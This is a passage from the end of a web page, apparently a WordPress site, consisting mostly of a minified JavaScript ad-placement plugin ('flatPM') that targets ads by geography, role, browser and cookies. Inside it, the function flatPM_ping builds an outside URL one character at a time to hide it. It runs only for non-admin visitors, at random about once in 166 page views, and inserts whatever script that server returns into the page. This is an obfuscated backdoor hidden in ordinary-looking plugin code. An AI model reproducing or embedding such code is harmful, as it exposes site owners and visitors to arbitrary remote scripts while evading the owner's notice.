ength,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
